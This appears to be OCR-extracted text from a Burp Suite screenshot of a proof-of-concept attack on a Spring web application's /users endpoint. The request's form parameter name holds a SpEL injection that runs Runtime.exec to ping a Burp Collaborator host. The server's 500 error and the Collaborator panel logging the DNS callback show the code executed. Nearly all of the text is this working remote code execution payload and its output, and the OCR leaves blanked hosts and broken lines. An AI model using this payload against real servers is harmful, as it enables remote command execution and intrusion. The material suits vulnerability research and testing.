 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 176
Origin: http://1 4:8080
Connection: close
Referer: http:// :8080/users
Content-Type: application/x-www-form-urlencoded
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exe
c("ping
jpc4fxex0crwci1kmri7d6m55wbmzb.burpcollaborator.net")]=aa&password=1234
56&repeatedPassword=123456
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 13 Jul 2020 08:25:50 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Mon Jul 13 08:25:50 UTC
2020</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Invalid property &#39;username&#39; of
bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. An
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-七月-13 08:25:50 UTC DNS jpc4fxex0crwci1kmri7d6m55wbmzb